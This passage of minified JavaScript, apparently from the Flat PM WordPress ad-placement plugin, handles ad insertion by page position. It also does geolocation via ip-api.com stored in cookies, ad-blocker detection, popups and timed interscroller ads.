a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var 